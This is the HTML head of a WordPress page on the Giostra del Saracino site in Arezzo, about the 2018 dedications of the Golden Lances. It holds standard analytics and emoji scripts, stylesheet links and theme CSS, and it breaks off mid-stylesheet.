

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/2018/02/le-dediche-2018-delle-lance-doro/
body_size: 22841
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>Le dediche 2018 delle Lance d&#8217;Oro &#8211; Giostra del Saracino</title>
<link rel="alternate" hreflang="it" href="https://giostradelsaracinoarezzo.it/2018/02/le-dediche-2018-delle-lance-doro/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Le dediche 2018 delle Lance d&#8217;Oro Feed dei commenti" href="https://giostradelsaracinoarezzo.it/2018/02/le-dediche-2018-delle-lance-doro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar 